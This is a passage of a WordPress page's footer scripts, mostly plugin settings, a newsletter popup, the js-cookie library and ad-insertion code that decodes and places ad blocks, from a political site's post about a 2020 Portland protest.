<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/welovetrump.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","nonce":"5f2b011563"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=1.1.1" id="post-poll-js-js"></script>
<script type="text/javascript" id="thumbpress-pro-js-extra">
/* <![CDATA[ */
var THUMBPRESS_PRO = {"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","_wpnonce":"133d181821"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/js/front.js?ver=5.12" id="thumbpress-pro-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" src="https://welovetrump.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"1","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"","enable_on_click_shortcode":"1","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"keep_show","expiration":"3","expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"1","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_show","hide_after_cta2":"keep_show","hide_after_subscription":"keep_show","is_schedule":"1","schedule":{"not_schedule_start":"1","start_date":"3\/26\/2023","start_hour":"12","start_minute":"01","start_meridiem_offset":"am","not_schedule_end":"1","end_date":"3\/29\/2023","end_hour":"11","end_minute":"59","end_meridiem_offset":"pm","active_days":"all","week_days":[],"is_active_all_day":"1","day_start_hour":"01","day_start_minute":"00","day_start_meridiem_offset":"am","day_end_hour":"11","day_end_minute":"59","day_end_meridiem_offset":"pm","time_to_use":"server","custom_timezone":"UTC"},"allow_scroll_page":"1","close_on_background_click":"1","auto_hide":"0","auto_hide_unit":"seconds","auto_hide_time":"5","after_close_trigger":["click_close_icon","click_outside"]},"module_id":"4","blog_id":"0","module_name":"Push to WLT Report","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":true,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"","thereferrer":"","actual_url":"welovetrump.com\/2020\/08\/15\/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police\/","full_actual_url":"https:\/\/welovetrump.com\/2020\/08\/15\/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police\/","native_share_enpoints":{"facebook":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","twitter":"https:\/\/twitter.com\/intent\/tweet?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police&text=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police","pinterest":"https:\/\/www.pinterest.com\/pin\/create\/button\/?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","reddit":"https:\/\/www.reddit.com\/submit?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","linkedin":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","vkontakte":"https:\/\/vk.com\/share.php?url=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","whatsapp":"https:\/\/api.whatsapp.com\/send?text=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","email":"mailto:?subject=Watch%3A%20BLM%2C%20Antifa%20Road%20Warrior%20Gets%20Tires%20SLASHED%20By%20Portland%20Riot%20Police&body=https%3A%2F%2Fwelovetrump.com%2F2020%2F08%2F15%2Fwatch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police"},"ajaxurl":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","page_id":"44677","page_slug":"2020-08-15-watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police","is_upfront":"","script_delay":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/hustle/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.6" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.6" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/welovetrump.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/welovetrump.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://welovetrump.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="400" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WeLoveTrump insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/to/MledPXGQ" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
